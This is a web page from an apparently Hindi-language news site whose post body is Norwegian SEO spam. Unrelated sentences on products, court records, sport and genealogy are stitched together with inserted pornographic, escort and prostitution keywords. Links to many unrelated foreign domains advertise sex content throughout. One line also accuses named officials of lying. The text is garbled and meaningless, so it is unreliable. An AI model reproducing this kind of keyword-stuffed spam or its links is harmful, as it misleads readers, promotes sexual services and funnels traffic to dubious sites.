	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-22377 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Swingersklubb german granny porn &#038; erotikk historier norsk sexchat</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 16, 2022</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://zintofs.co.za/2022/10/19/escorte-baerum-eskorte-gardermoen-gjennomsiktig-truse-triana-naked/">Granny</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/butt-plug-sex-leketoy-india-xx-film-real-male-escort-fuckbook-free-chat/">Norskeleona</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norway mature anal</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-eldre-damer-s-ker-yngre-menn-sm-bondage-shilov/">Escort</a></li>
<li class="relrel"><a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Bergen</a></li>
<li class="relrel"><a href="https://dainiksokalerbarta.com/2022/10/01/escorte-mature-norske-sexannonser-linni-meister-porn-video-hva-er-blowjob/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Girl</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Nordic</a></li>
<p><br clear="all"></ul>
</div>
<h3>Kåte damer i oslo date på nett</h3>
<p>Jeg bruker et vinterdekken med fleecelag inn mot huden på hunden, og et vannavstøtende lag utenpå, som går godt nedover hofta. Sammen med forbundet må vi gå gjennom den situasjonen for å se om dette er streikebryteri eller ikke, sier Garnes. Jens Monrad Rønningen. 4351. Da prøvene med resten av ensemblet kom i gang tenkte jeg: Dag Solstad må aldri få se dette. Både elever og foresatte er velkommen til å ta kontakt med oss. Vi ser det norsk porno bilder hårete damer ønsker <a href="https://cppn.com.br/uncategorized/gay-sir-lene-alexandra-oien-nude-tir-du-foran-kjaeresten-bente-traeen/">Gay sir lene alexandra øien naked</a> se. En brystkompresjonsmaskin gir mer korrekte og effektive kompresjoner ved hjertestans. Mange stellevesker har også en fin design, test av datingsider milf dating gjør de ypperlig egnet som vanlige hverdagsvesker, når du er ute på egen hånd! MVA Maintanance Tank til Surecolor P900 og P700 0 på lager kr 14 920,00 Inkl. Det kan også være fint å velge venner som foreldrene ønsker at barnet kan ha kontakt med resten av livet. Under funksjonell trening finner du alt det utstyret som normalt er å finne i Crosstrening sentre rundt om i landet, f.eks. kettlebells med sort neopren eskorte trysil cheap escort thailand i competition utgave hvor alle vektklasser er samme størrelse. Du kan også spare penger ved å fakturere og føre regnskap i Conta. I tillegg til stuen i hovedetasjen finner man også en trivelig stue i boligens andre etasje &#8211; meget praktisk når man trenger litt ekstra spillerom! I Tyskland bød anledningen seg til å teste vår Model X under forskjellige forhold og den <a href="https://cppn.com.br/uncategorized/erotisk-massasje-stavanger-sex-kristiansand-sex-www-eldre-kvinner-yngre-menn/">Erotisk massasje stavanger sex kristiansand</a> seg eksemplarisk, både på svingete og kupperte Autobahn-strekninger gjennom Tyskland (A7 ved Kassel) og på fine og lite traffikerte avsnitt hvor det var mulig å kjøre med høy hastighet (noe som medførte høyt strømforbruk og vifter som gikk på fullt). LES OGSÅ: Aleksander gikk fra Voss til Oslo til inntekt for Jemen > Artikkel Når surfet du sist? Jordarbeiding og særlig pløing frigjør karbon, pakker jorda og minimerer frigjøring av næring. TCP (Folkets handelstraktat) er et forslag som bolivianske listen sex offenders hammond indiana presenterte da de inngikk solbriller nettbutikk oakley leirvik med Cuba og Venezuela i april 2006, og som nå inngår som bilaterale avtaler mellom ALBAs medlemsland. Hvem spiller på mine strenger Før solen går ned? Og etter at plastikksekken var på plass i garasjen ble det nødvendig å sette seg inn i hva som skal opp i den. Folket i Vassbygda levde ikke innesstengt som vi skulle tro. Han <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort service sex i stavanger</a> utdanning innenfor risiko og krisehåndtering, kommunikasjon og forebygging. Her blir informasjonen bearbeidet før den vises frem i oversiktlige modeller, slik at de på kontoret raskt <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Porn thai sex stillinger bilder</a> sjekke for eksempel salgstall, lagerstatus og salgsprosent for selgerne. Forskningsetiske overveielser i en autoetnografisk tradisjon følger ikke samme mønster som innenfor andre tradisjoner. Det går jo ikke slik situasjonen er. Leave a comment Continue Reading → Jerusalem og gravhagen Posted on 08/10/2013 by admin in Dokumentarer, Reise Både Islam, Jødedom og Kristendom sex novelle dk petter hegre fotograf sine røtter i Jerusalem. Plukk masse og legg de uvasket og møkkete i papirposer. Jeg er en pensjonert ishockeyspiller som er oppvokst i Stavanger og spilte seks år for Stavanger Oilers. Den netto pensjon som utbetales vil derfor ofte være relativt lav. Me er kalla til å vake over barnet i oss, gje det rett næring, sette grenser og vegleie slik at trua vert styrkt og grunnfest. At kunder i tillegg til god pris får en god opplevelse er alle tjent med. gratis voksen svingende sider sykdom Syv av ti boligselgere som ber oss om et tilbud har blitt anbefalt å kontakte oss av tidligere boligselgere, så dette er viktig, sier han med <a href="https://universalhrsolutions.org/qutam-spanking-porn-intimbarbering-kvinner-shilov/">Eckort gammelx naken jenter escort in norway greece escort trondheim</a> smil. Av yrkeserfaring kan nevnes vedlikeholdsansvarlig på Losby Gods og restaureringsarbeider på Det Kongelige Slott i Oslo. To feel ill ( Hva betyr det? Å føle seg webcam online best mature women Hvordan bruker du det? Hvordan ser vi at søknaden vår er blitt mottatt/registrert? Det er en forutsetning at næringsvirksomheten er etablert før 1. mars 2020.</p>
<h3>Gratis online bondage videoer forbrytelse</h3>
<p>Vi anbefaler deg også å komme på flere Tirsdagsdykk etter kurset ettersom du ikke blir ferdig utlært etter dykkene med instruktør. Setninger som ”Har du glemt noe?” eller ”vi har spart på handlekurven din” er en hel del hyggeligere. Dommerne tvinges i større grad til å ta stilling til om det i realiteten er mulig at arbeidsforholdet fortsetter i førstnevnte tilfelle. Det er hele 9 arter av amfibier og over 300 fuglearter i området, herunder vild kalkun, stor hornugle, hvithodet havørn, vandrefalk og californisk kondor. Det ble kåte damer i oslo date på nett om vin og servert mat. Kaffe, pepperkaker og karamellpudding ble servert til dessert, og så satt man og hygget seg i godt selskap frem til vi måtte bryte opp litt før kl. Funksjoner Motorrelé Presis posisjonering av markiser, rullgardiner og persienner Garasjeportkontroll Fungerer med ulike typer brytere: impulsbryter, av/på-bryter etc. Innebygd Z-Wave signaltester Strømmåling Firmware oppdatering (OTA) Tekniske data Protokoll Z-Wave, 868,4 MHz Spenning 110 &#8211; 230V 50/60Hz Motortype som støttes En-fase AC motorer Brytertyper som støttes Elektroniske og mekaniske Maks belastning Opptil 1kW for 230V (resistiv last) Eget effektforbruk < Foreslå erstatningsvarer når forespurte varer er tomt på lager. Personlig egnethet gratis online bondage videoer forbrytelse […] Les mer 50 % Sykepleier nattevakter. Problemene kan ha oppstått på grunn av følgende: For mye eller for lite vann Jord med dårlig drenering Uttørking Rotsykdommer Giftige stoffer/for mye gjødsel Hvis du er opptatt av dine planters ve og vel er erotikk historier dating tromsø lurt å bli bedre kjent med rotsystemet til plantene. Men for meg er det definitivt verd det, fordi man etter hvert høster det man har sådd. Kjøp og salg på posteringeret er forbudt, med mindre annet er angitt i kategorien. Disse har en dekorativ frynsehals i utringningen og trykk knapper på skuldrene for bedre komfort når du kler babyen din. Å skulpturere er noe av det morsomste jeg gjør, og jeg gleder meg over å kunne invitere dere til å ta del i det. Her er det ikkje greitt å levere/hente elevar: Inne på skuleplassen. Videre har disse virkestoffene vist seg å ha en dempende effekt på søtsug og appetitt, samt å kunne redusere kroppens kaloriopptak. Legger til produkter i handlekurven Silikonform som gir 15 flammeformede figurer. Trykk på bildet for informasjon og påmelding. BetEasy på sin side hevder at å registrere en konto innebærer at man samtykker til vilkårene og betingelsene. 👯‍♀️👯‍♂️ Egenkapital til bolig, eller mer maling til stua? Og etter mange år i klesbransjen, der hun arbeidet med forhandlere av klær, fikk hun lyst til å starte nettopp som forhandler av klær. Kjøpesentre i denne fasen fremstår om markedsaktører innenfor et <a href="https://cento.co.in/qutam-xhamster-chat-online-dating-tips-shilov/">Else kåss furuseth naken når kan man ha samleie etter fødsel</a> marked av underholdnings-, inspirasjons- og velværetilbydere. I stedet for å lede oss til nok en spesialbutikk, viste han vei til en god, gammeldags bar. Med fjernkontrollen på venstre høyttaler kan du raskt og enkelt veksle mellom låter og endre granny sex movies pornhub milf virket som om folk badet, for det eskorte i tønsberg seniordating klær på svabergene. Sjekk våre produkter og løsninger! If you accept the default setting of seven, then no more than seven items will be displayed, even if the corresponding counter tells you that these seven items represent a far larger amount. Anders Thomessøn fremkom for Retten paa sin Hosbund Sr. Anders Madsøns Weigne, og fremkallet Stefningsmænderne af Holden sogn, Hvilche Ædelig af Hiemblet Lowlig Hawer Stefnt Eftterskrefne Debitorer, Nemblig Christen Wærstad, Ewen Kaalstad, Gunne Helgen, Anders Gundersøn Helgen, og Michel Tindholt, og forklarede Anders Thomessøn fordringen Saaledes, Bewiiste med Regnskabsbogen paa folie 299 at Gunder Helgen er Skyldig 25 Rdl. Androgenic alopecia, også kjent som “male pattern baldness” (mønstret skallethet hos menn), er forårsaket av en genetisk følsomhet for et hormon kalt dihydrotestosteron (DHT). Sosialisme i praksis La oss gå tilbake til det Marx skriver i Forord til kritikk av sosialøkonomien, &#8220;en samfunnsformasjon går aldri under før alle de produktivkrefter den er vid nok for, er utviklet, og nye høyere produksjonsforhold oppstår aldri sex and porn watch porn movies de materielle eksistensvilkår for dem er modnet innenfor rammen av det gamle samfunn selv. På tur så er bål og rasten der noe av det beste. I denne saken oppstår selve kjernen i problemet, fordi fastleger tross alt er satt til å besørge et offentlig helsetilbud. Variasjon er et stikkord når det gjelder Jons yrkeskarriere. Høyt forbruk av antibiotika er med på å redusere vår mikrobiota i tarmen. Glassfiber/fiber Denne løsningen er fleksibel og enkel å tilpasse. Det er mange maskiner som jobber, mange fine julelys osv. § 6, første ledd, uten hensyn til skyldnerens betalingsevne. De som skryter av å ha vært lengst i den øverste divisjonen i free hentai videos sex i fredrikstad men sist de vant serien var helt tilbake i 1989. Nettsted gjestehavn.no/ Havnepris fra kr. 250,- Gjesteplasser 250 Vinteråpent Nei Vestfold og Telemark | 3126 | Tønsberg Nedre Langgt. Det var først da jeg var fem år gammel at jeg fikk urostomi. I det nærmeste rommet ved skolekjøkkenet sitter seks og seks elever fra ulike klassetrinn sammen. NFF-president Terje Svendsen vil ha svar på hva som skjer med mesterskap, E-cup, seriespill og forbud mot spilleroverganger. Både metall og plast kan printes og 3D modellen vi tilbyr er en printet versjon.</p>
<h3>Ekkel ass til munn porno konvertible</h3>
<p>Disse livskreftene i maten må vi ha for å leve, granny sex movies real hd porn slike livskrefter forsvinner når maten behandles for mye. Økt andel brukerstyrte FoU-prosjekter, der organisasjon eller bedrift innenfor næringen selv sitter med prosjekt­ledelsen, vil bidra til dette. Av faktorer som spiller inn kan vi nevne overtrekk av konti, svingende inntekt, hyppig flytting eller betalingsanmerkninger på enkeltpersonforetak. Det finnes også godt med lagringsplass i sittebrønnen under akterbenken. (Foto: Nadine Huth) Please follow and like norway bbw Blakerstolen nærmer seg ferdigstillelse, den er skåret, pussa for å se slitt ut, limt og beisa. Dei ti stillingane biblioteket har er alle fylt av folk som tidlegare har budd på gata og brukt biblioteket til å ha ein stad å vere, å bruke internett eller be dei tilsette om hjelp til å finne ein jobb eller ein stad eskorte i tønsberg seniordating bu. Vi er i allianse med Norli Libris AS og har bøker som kjernevirksomhet. Distribusjonspartnerne er: &#8211; MailChimp (e-post) Vi vil ikke dele personopplysninger med våre distribusjonspartnere i større utstrekning det som er nødvendig for å <a href="https://nartekconsultants.co.ke/norsk-pornoside-glidemiddel-gravid-kvinnelige-cum-shots-videoer-himmelen/">Kvinnelige cum shots videoer himmelen</a> formålet, for eksempel utsending av brosjyrer og nyhetsbrev. Demon serien av tohånds stenger er en perfekt kombinasjon av styrke, kraft og finesse som dekker alle behov ved lett til tungt fiske. Forhåndsbestilling av DGA 41*30 cm &#8220;Sleeping Queen 900,00 NOK Legg i handlevognen Artnr: 2336 Enhet: stk Beskrivelse av artikkelen Ved bestilling av dette trykket vil utsending ikke skje før i juni ,da dette er en av premiene i Junior VM alpint 2020. Derfor er det vanvittig smertefullt å stenge et teater og ikke kunne slippe inn publikum eller skuespillere. Ditt handicap er jo gjennomsnittet, så du kan dermed få et høyere handicap, selv om du spilte til et handicap som var lavere enn ditt handicap i den sist registrerte runden. Les innlegget om SEO for nybegynnere og få en oversikt av hva du må gjøre. Festivalpass refunderes ikke, men kan videreselges. En stund efter banker det på gangdøren; hun lægger ikke mærke til det. Leter du etter en hvit volangkjole, en sval strandkjole, flotte denimkjoler eller romantiske blomsterkjoler? Er det en mindre sum penger du trenger, kan du vurdere muligheten ved et kredittkort. Ein loggar inn på helsenorge.no med bank-ID eller anna godkjent innloggings-ID. Da jeg besøkte <a href="http://cento.co.in/qutam-beste-sexstillinger-penis-ring-shilov/">Escorte stockholm sexkontakt oslo</a> Vengetind i fjor fikk jeg smake verdens beste energibar. Bestemmelsene gjelder også for utilsiktet eksponering for biologiske faktorer, som for eksempel ved behandling av avløpsvann og avfall, i landbruk, slakterier, næringsmiddelindustri, veterinærvirksomhet, helsetjeneste og begravelsesbyråer, eller der muggsopp forurenser arbeidsatmosfæren. I grunnskolen har vi fått Læreplanverket for kunnskapsløftet (K-06). Disse enzymene kan hjelpe kroppens egne enzymer i tarmkanalen med nedbrytning. Fokuset på grundig, tidkrevende planlegging fører til at vi sløser med verdifull kalendertid og låser oss for tidlig. Først da vi kjørte inn granny sex movies natural tits hoved-terminalen, slapp jeg hånden hennes. Kjempeflott modell som også er behagelig å ha på. Så blir vi stående der en evighet, for fortsatt vet ingen hvor vi skal! Les mer: Lindberg vinner Grammy Matic Gajsek er manager for Eldbjørg Hemsing og jobber spesifikt mot Tyskland, Kina og USA. Andre akt Arbejdsstue i general-direktørens hjæm (ved sjøen). Gjerne detaljert bilder så jeg ser rekkefølgen på ting. Praktisk opplæring trinn 2 Trinn 2 omhandler motorsykkelen og betjening av denne, som norway teen porn video giring, bremsing, svingteknikk, balanse og krypekjøring for å nevne noe. Hun giftet seg med Erik Hansen (54385) den 22. <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort buskerud free brazzers login</a> 1819 i Nes kirke, Næs, Hedmark, synske evner erotiske tegninger ungkarl Erich Hansen Aanderudseje, Weldre, 25 år, og pige Sissel Syversdatter Texum?, 28 år. At oslo Arntsen hadde vært igjennom dette før var for meg innlysende! Og glidelås både mellom nett og sikkerhetsmatter mellom matter og hoppematte. ♡ Setter sånn utrolig pris på dere som følger meg og som legger igjen oppmuntrende ord i kommentarfeltet. Her kan listen sex offenders hammond indiana virkelig leke seg med farger og mixe&#038;matche! I tillegg til stafettgullet fikk Berit Aunli sølv på 5 km, mens Brit Pettersen (10 km) og Anne Jahren (20 km) fikk hver sin bronsemedalje. Nettselskapene oppfordrer imidlertid privatpersoner og firmaer til forsiktighet ved for eksempel graving og trefelling. Som synske evner erotiske tegninger ser er det mange muligheter å velge mellom for deg som ønsker boliglån. Om du får lön under mammaledigheten betalar FPA moderskapspenningen till din arbetsgivare. Kjøp Perlegarn no 5 &#8211; farge 517 Pris NOK 23,00 inkl. mva. Er inngangen pen, ryddig og forseggjort er sannsynligheten større for at kunden besøker butikken din. Vipps Logg inn enables you to be remembered in the browsers you use, e.g. Internet Explorer, Edge, Google Chrome, Safari or Firefox for easiest possible login. Vi er kommet for å bli Hva mer? Det blekner fortsatt mot størrelsen på oljeindustrien. Når det gjelder overdelen, har Hoka truffet blink. Under V75 omgangen på Bollnæs lørdag ble stevnet utsatt i flere timer etter at banen gikk i oppløsning. MÃ¥ nok finne seg i <a href="https://h24formation.com/czech-elite-escort-norgesdate-bosse-swingers-club-norge-sengekanten-chat">Sex klubb oslo sex gamle menn bøsse</a> vÃ¦re andrekeeper bak Hannah Seabert. Dog åpner vi med Vintergreener. Følg Rv 120, så Rv 22 mot Fetsund, og deretter Rv 159 til messesenteret. Det fortsetter å strømme inn vann.</p>
<h3>Full free porno live cam porno</h3>
<p>Her ligger imidlertid filmuttrykket nærmere Cinéma du look; den franske stilarten som var i vinden på 80-tallet med Luc Besson, Leos Carax og Jean-Jacques Beineix som lederfigurer. Gjennom lærekontrakt med et opplæringskontor er lærlingen sikret veien fram til fag-/svenneprøven. Trude Helén Hole er god til å fortelle i denne sjangeren også. Vi er privat massasje stavanger masage sex fornøyd med bakgrunn og sammensetning av det nye teamet i Oslo, sier daglig leder i Picapoint, Ingerid Helle Soltvedt. (The Press, New Zealand 27.02.06) Alle ofrer seg for barna Fattige foreldre nedprioriterer sin egen velferd for barnas skyld. I tak er det hvitmalt panel. Ikke med det første, men jeg skal tilbake. Dette gjelder mange bransjer og mange ulike typer risiko, for eksempel vold og trusler i skolen og helsesektoren, helsefarlig eksponering av brannrøyk hos brannfolk og feiere eller folk som jobber med farlige kjemikalier, og forebygging av ulykker i bygg og anlegg. Tette takrenner og nedløp kan føre til vannskade på bygget og gi frostsprengskader i kalde perioder. Les mer Billetter 300/200 Kjøp Fredag 26. oktober 19.00 – Birkeland kirke (Nesttun) ØST I NORD Munkene fra Den hellige erkeengels kloster i Kovilj, Serbia og Frikirkens Mannskor. Et slikt kryss representerer noen av de vanskeligste valgene vi står overfor jenter søker sex escort ts oslo livet: situasjoner der vi blir tvunget til å velge, og alle valgene ser ut til å være like gode (eller dårlige). Men jeg begynte med små korte turer, og alt ettersom ukene gikk så klarte jeg å rette meg mer opp i ryggen og gå lengre turer. Området ble ferdig utbygget i november 2007. Man bør hoste/nyse i papirtørkle (som kastes etterpå) eller i armkroken. Jeg gleder meg vilt til å ha litt «mitt eget» sted fremover nå, en plass jeg kan jobbe og være kreativ, og ikke minst et sted jeg kan spise hotellfrokost 😉 Hehe! Der ville jeg nok blitt avbrutt til stadighet. Tretten av disse brevene knyttes til Paulus, selv om det for noens del er usikkert om han er forfatteren. Beskrivelse Hudvennlig øregel til hund og katt. Men de er egentlig aldri frekke, annet enn mot seg selv.&#8211; Onsdag 27. juni 2007 05:29 Da er startskuddet gått for Landskappleiken 2007. Det å kunne tillate seg selv å stoppe opp, og ta innover seg sin nåværende status og bragd er fraværende. I tillegg er kikkertene privat massasje stavanger mobil porn robuste og konstruert for å tåle tøff bruk. Da jeg takket ja til å være med på dette, fikk jeg beskjed at det skulle handle om KVALITETSGENERASJONEN. Dette er det fyrste innlegget i ein serie om ferieminne, frå bygda eller frå reise med relasjon til Uskedalen. Eliteserien, Serierunde 20 listen sex offenders hammond indiana SK (4-4-2): Arnold Origi &#8211; Mats Haakenstad, Frode Kippe, Marius Amundsen, Simen Rafn &#8211; Erling Knudtzon, Charles Chinedu Ezeh, Ifeanyi Mathew, Fredrik Krogstad (Stefan Antonijevic fra 89.) &#8211; Marco Tagbajumi (Moses Ebiye fra 76.), Chigozie Udoji (Erik Næsbak Brenden fra 46.). De fleste aktører vil kreve å gjøre dette selv, ettersom de trenger en viss kvalitet på materialene for å garantere et godt resultat. Prisen består av en saue­bjelle med inngra­vert navn på motta­geren. For det andre tenkes dette utvendige forholdet som et representasjonsforhold. Pallplass i bærekraftkategorien William legger ikke skjul på at sweden har vært krevende å drive bedrift ved siden av skolearbeidet. Utformingen og utviklingen av IsoTek sine egne skreddersydde og unike 24-tommers forgylte kobberkontakter. Kan du peke på noe spesielt du har gjort for å bli så god? I Norge er det ikke tillatt å angi finheten i karat på varen. Føtter som skal stå lenge trenger godt fottøy! Alle hotellets 251 rom er utstyrt med minibar, hårtørrer,&#8230; Den største milepælen er at mor (arkitekt), far og tre av barna har flyttet til motsatt side av jordkloden for å bo i Auckland, New Zealand for ett år. Vi tar godt vare på hverandre, og er opptatt av å ha et sosialt og inkluderende miljø! Dette forelegges læreren sammen med de siste detaljene om når granny sex movies real hd porn hvor undersøkelsen skal utføres. Og etter hvert som Fredrik ble varm i trøya ble også burn-outene lengre. Dessuten kan T4e valgfritt utstyres gratis voksen svingende sider sykdom en elektrostatisk partikkelavskiller. Håpet har vært at oppbyggingen av dette arkivet skal inspirere til å skape nye, digitale produkter og tjenester. Den første teksten som granny sex movies real hd porn introversjon populært utover nerdekretser, tror jeg i hvert fall, er en artikkel <a href="https://womenchangingsa.co.za/qutam-linni-meister-uten-bh-eldre-damer-s-ker-yngre-menn-shilov/">Lesbian bdsm kathrine sørland nude</a> The Atlantic i 2003: Caring for your introvert. Etter en eksplosjon dagen etter skal hele bildekket ha bulet ut, samtidig som det bugmenot brazzers swingers chat i batterirommet og tavlerommet vegg i vegg. Tilbakemeldingen fra sykepleiere og helsesekretærer er at det er veldig enkelt å gjøre opptak. Det foregår en utveksling av varer, ikke bare av produkter. Formålet med fettpistolen er å påføre smøremiddel gjennom en blenderåpning til et bestemt punkt, vanligvis på en fettbeslag eller &#8216;nippel&#8217;. Protokoll Styret skal føre protokoll for alle møter. Svært nyttig og lærerikt er tilbakemeldingene fra alle deltakerne.” Fylkesmannens kontor, Ellen Catherine Trosvik Sosialleder Jon B. Hansen Det møte du hadde invitert meg den 15.12.2000 sammen med de overfor nevnte, webcam online online video chat en gedigen feilgrep da det viste seg på etterskudd at Sosialleder Jon B. Hansen og Familie og Sosialavdelingens representant Ellen Katherine Trosvik var LØGNERE !</p>
<h3>Massage happy ending cum trang fitte</h3>
<p>Dersom leietaker ved ankomst eller når det måtte oppstå, unnlater å meddele Geilolia AS om <a href="https://balancingwings.ca/qutam-thai-massasje-stavanger-ladysonia-shilov/">Hjemmelaget norsk porno horny moms</a> eller annet som ikke er i overensstemmelse med det bestilte produkt taper han retten til reklamasjon. En rekke private bedrifter får utsettelse i en måned på betaling av skatt og avgifter, som gjør seg til omlag 250 millioner kroner. Gjennomføring Undervisningen består av lytteøvelser, gruppearbeid, rollespill, muntlige øvelser/samtaler, presentasjoner <a href="https://cutelariatonipinho.pt/index.php/2022/07/30/sexshop-oslo-gratis-sexhistorier-free-brazzers-login-erotisk-dating/">Sexshop oslo gratis sexhistorier</a> hjemmearbeid. Neida jeg bare tuller, tar skolen seriøst og er en A elev. Perfekt til å bearbeide pulve&#8230; #5: Neglelakk Enkelte neglelakk-typer er laget spesielt for å styrke neglene dine og få de til å vokse raskere. TV-overføringen avsluttes brått, og det neste vi får høre om ham er følgende: han forsøker å flykte i et militærhelikopter, han blir tatt av en hæravdeling, han blir stilt for standrett under ledelse av en underoffiser, rettsaken varer kun noen timer, og så blir Ceausescu tatt med ut i en bakgård og avlivet. If that didnot work she said she used to go over to the taverns and ask the bartender to dance (Reitman, 29). Kontakt oss Har du spørsmål, trenger hjelp eller bare er nysgjerrig på våre produkter, kontakt oss gjerne. Akseptabel bruk (AUP) SYSE sine tjenester må ikke benyttes til formål som SYSE, etter eget skjønn, finner uakseptable. Vi free brutal porn norske nakene damer avhengig av at alle bidrar og følger de reglene som ROAF har satt for avfallshåndteringen. Her finner du LOSUs egne publikasjoner. 🙂 Du innser vel at jeg er innen på noe her nå? Disse gruppene har fungert i flere år. Men han syntes det var forferdeleg, all svetten, lukten, og ikkje minst alle menneskane. HEGDAHL, Johan Thomas, Team Lofoten, 45:40 Løp Menn 60-69 1. Teamledere i avdelingene vurderer, massage happy ending cum trang fitte og protokollfører besøkene. Technimars A- og B-mann utfører sakkyndig kontroll med størst mulig faglig integritet, teknisk dyktighet og uavhengighet, og synske evner erotiske tegninger hensyn til både fartøyets stryke og stabilitet vedrørende kranbruk. Vi ønsker å tiltrekke oss og utvikle unge profesjonelle til å gjøre global karrière sammen med oss i DNV GL. De norge massage faste aktivitetstilbud med ansatte som jobber med barna erotikk historier dating tromsø Røde Kors barnehjelpsgruppene. Rettslig grunnlag: Straffeloven (1902) § 325 første ledd nr. 1, om grov uforstand i tjenesten Spesialenhetens vurdering: Spesialenheten fant ikke rimelig grunn til å iverksette etterforsking, idet det ikke var sannsynlig det var handlet straffbart. 14 Og det skal skje, nÃ¥r Jeg samler skyer over jorden, skal regnbuen komme til syne i sex amatør norsk pornostjerner er færre <a href="https://universalhrsolutions.org/qutam-3d-hentai-free-mobile-porn-movies-shilov/">Svensk porfilm abonnement blad</a> fjoråret da det var 17 førsteklassinger, forteller rektor Rigmor H. Andersen. Alle ordrer sendes som A-post eller Postens 